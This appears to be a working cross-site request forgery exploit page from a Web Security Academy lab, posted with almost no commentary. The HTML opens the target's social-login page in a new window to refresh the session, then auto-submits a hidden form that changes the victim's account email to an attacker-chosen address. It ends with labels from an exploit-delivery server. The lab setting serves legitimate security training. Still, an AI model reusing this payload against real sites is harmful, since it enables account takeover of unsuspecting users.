 Body:
<html>
<body>
<form action="https://0a3f009203784cc58192c61400090045.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="putacachonda@gmail.com">
</form>
<script>
window.open('https://0a3f009203784cc58192c61400090045.web-security-academy.net/social-login');
setTimeout(changeEmail, 5000);
function changeEmail(){
document.forms[0].submit();
}
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log